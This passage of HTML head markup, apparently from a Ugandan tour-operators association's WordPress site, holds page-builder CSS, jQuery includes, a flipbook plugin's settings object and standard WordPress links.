initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-1033cqn{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1033cqn .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1033cqn{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-17xepno{height:40px;}@media(min-width:991px){.brz .brz-css-17xepno{height:40px;}}

@media(min-width:991px){.brz .brz-css-1rk30wa{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1rk30wa .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1rk30wa{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-mqxux9{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-cKoo3{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:23px;line-height:1.9;font-weight:400;letter-spacing:1.1px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-cKoo3{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:23px;line-height:1.9;font-weight:400;letter-spacing:1.1px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-nyaebc{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;}@media(min-width:991px){.brz .brz-css-nyaebc{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;justify-content:center;position:relative;}.brz .brz-css-nyaebc .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-nyaebc{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nyaebc{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-nyaebc{padding:0;margin:10px 0px 10px 0px;}}

.brz .brz-css-u4t158{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;}.brz .brz-css-u4t158 .brz-rich-text-context-wrapper, .brz .brz-css-u4t158 .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);}.brz .brz-css-u4t158 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;}.brz .brz-css-u4t158 strong, .brz .brz-css-u4t158 b, .brz .brz-css-u4t158 em, .brz .brz-css-u4t158 u{font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;}@media(min-width:991px){.brz .brz-css-u4t158{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-u4t158 .brz-rich-text-context-wrapper, .brz .brz-css-u4t158 .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);}.brz .brz-css-u4t158:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);;}.brz .brz-css-u4t158 h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-u4t158 h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-u4t158 h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-u4t158 h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-u4t158 h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-u4t158 h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-u4t158 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-u4t158 strong, .brz .brz-css-u4t158 b, .brz .brz-css-u4t158 em, .brz .brz-css-u4t158 u{font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}

@media(min-width:991px){.brz .brz-css-y2taj5{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-1wyvz9{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;}@media(min-width:991px){.brz .brz-css-1wyvz9{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;justify-content:center;position:relative;}.brz .brz-css-1wyvz9 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1wyvz9{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1wyvz9{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1wyvz9{padding:0;margin:10px 0px 10px 0px;}}

.brz .brz-css-owny1b{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;}.brz .brz-css-owny1b .brz-rich-text-context-wrapper, .brz .brz-css-owny1b .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);}.brz .brz-css-owny1b *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;}.brz .brz-css-owny1b strong, .brz .brz-css-owny1b b, .brz .brz-css-owny1b em, .brz .brz-css-owny1b u{font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;}@media(min-width:991px){.brz .brz-css-owny1b{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-owny1b .brz-rich-text-context-wrapper, .brz .brz-css-owny1b .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);}.brz .brz-css-owny1b:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);;}.brz .brz-css-owny1b h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-owny1b h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-owny1b h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-owny1b h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-owny1b h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-owny1b h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-owny1b *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-owny1b strong, .brz .brz-css-owny1b b, .brz .brz-css-owny1b em, .brz .brz-css-owny1b u{font-family:'Ubuntu', sans-serif !important;font-size:20px;line-height:2;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}

@media(min-width:991px){.brz .brz-css-ihdmlw{width:100%;mix-blend-mode:normal;}}

@media(min-width:991px){.brz .brz-css-jih217{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-jih217 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-jih217{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-qb9vad{height:40px;}@media(min-width:991px){.brz .brz-css-qb9vad{height:40px;}}

@media(min-width:991px){.brz .brz-css-167z25r{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-167z25r .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-167z25r{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-16wixne{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-wsXoO{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:25px;line-height:1.9;font-weight:400;letter-spacing:1.1px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-wsXoO{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Inconsolata', monospace !important;font-size:25px;line-height:1.9;font-weight:400;letter-spacing:1.1px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-13ln2ie{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;}@media(min-width:991px){.brz .brz-css-13ln2ie{padding:0px 0px 0px 28px;margin:0px 20px 10px 20px;justify-content:center;position:relative;}.brz .brz-css-13ln2ie .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-13ln2ie{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-13ln2ie{padding:0;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-13ln2ie{padding:0;margin:10px 0px 10px 0px;}}

.brz .brz-css-9pvppz{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;}.brz .brz-css-9pvppz .brz-rich-text-context-wrapper, .brz .brz-css-9pvppz .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);}.brz .brz-css-9pvppz *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;}.brz .brz-css-9pvppz strong, .brz .brz-css-9pvppz b, .brz .brz-css-9pvppz em, .brz .brz-css-9pvppz u{font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;}@media(min-width:991px){.brz .brz-css-9pvppz{text-align:center!important;font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;font-weight:400;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;letter-spacing:0px;text-transform:inherit !important;}.brz .brz-css-9pvppz .brz-rich-text-context-wrapper, .brz .brz-css-9pvppz .brz-rich-text-context-wrapper :is(h1, h2, h3, h4, h5, h6){color:rgba(36, 35, 35, 1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);}.brz .brz-css-9pvppz:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(var(--brz-global-color7),1);text-shadow:1px 2px 4px rgba(0, 0, 0, 0);;}.brz .brz-css-9pvppz h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-9pvppz h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-9pvppz h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-9pvppz h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-9pvppz h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-9pvppz h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-9pvppz *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(em):not(span):not(p):not(u){font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-9pvppz strong, .brz .brz-css-9pvppz b, .brz .brz-css-9pvppz em, .brz .brz-css-9pvppz u{font-family:'Ubuntu', sans-serif !important;font-size:19px;line-height:2;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}}

@media(min-width:991px){.brz .brz-css-15nc9v8{width:100%;mix-blend-mode:normal;}}

@media(min-width:991px){.brz .brz-css-1s1nqs1{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1s1nqs1 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1s1nqs1{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-19e832y{height:40px;}@media(min-width:991px){.brz .brz-css-19e832y{height:40px;}}
/*# sourceURL=inline-handle-bc6dc48b743dc5d013b1abaebd2faed2-inline-css */
</style>
<script src="https://ugandatouroperators.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ugandatouroperators.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="real3d-flipbook-forntend-js-extra">
var r3d_frontend = {"rootFolder":"https://ugandatouroperators.org/wp-content/plugins/real3d-flipbook/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"normal","viewMode":"webgl","pageTextureSize":"4048","pageTextureSizeSmall":"2500","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"1.41","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"_blank","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"300","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8);","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"0","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay"},"btnNext":{"enabled":"true","title":"Next Page"},"btnLast":{"enabled":"false","title":"Last Page"},"btnPrev":{"enabled":"true","title":"Previous Page"},"btnFirst":{"enabled":"false","title":"First Page"},"btnZoomIn":{"enabled":"true","title":"Zoom in"},"btnZoomOut":{"enabled":"true","title":"Zoom out"},"btnToc":{"enabled":"true","title":"Table of Contents"},"btnThumbs":{"enabled":"true","title":"Pages"},"btnShare":{"enabled":"true","title":"Share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages"},"btnDownloadPdf":{"enabled":"true","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true"},"btnSound":{"enabled":"true","title":"Sound"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen"},"btnSelect":{"enabled":"true","title":"Select tool"},"btnSearch":{"enabled":"false","title":"Search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark"},"btnPrint":{"enabled":"true","title":"Print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"FontAwesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"18","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"25","sideBtnPaddingV":"10","sideBtnPaddingH":"10","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"true","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"full","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8000000000000000444089209850062616169452667236328125,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"[object Object]","sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
//# sourceURL=real3d-flipbook-forntend-js-extra
</script>
<script src="https://ugandatouroperators.org/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.75" id="real3d-flipbook-forntend-js"></script>
<script id="brizy-preview-js-before">
var __CONFIG__ = {"serverTimestamp":1769740185,"currentUser":{"user_login":false,"user_email":false,"user_level":false,"user_firstname":false,"user_lastname":false,"display_name":false,"ID":0,"roles":[]}};
//# sourceURL=brizy-preview-js-before
</script>
<link rel="https://api.w.org/" href="https://ugandatouroperators.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugandatouroperators.org/wp-json/wp/v2/auto_members/2833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugandatouroperators.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ugandatouroperators.org/?p=2833' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link class="brz-link brz-link-bunny-fonts-prefetch" rel="dns-prefetch" href="https://fonts.bunny.net"> <link class="brz-link brz-link-bunny-fonts-preconnect" rel="preconnect" href="https://fonts.bunny.net" crossorigin>
<link rel="icon" href="https://ugandatouroperators.org/wp-content/uploads/2022/12/autologo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ugandatouroperators.org/wp-content/uploads/2022/12/autologo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ugandatouroperators.org/wp-content/uploads/2022/12/autologo.png" />
<meta name="msapplication-TileImage" content="https://ugandatouroperators.org/wp-content/uploads/2022/12/autologo.png" />
		<style id="wp-custom-css">
			.brz ul li {
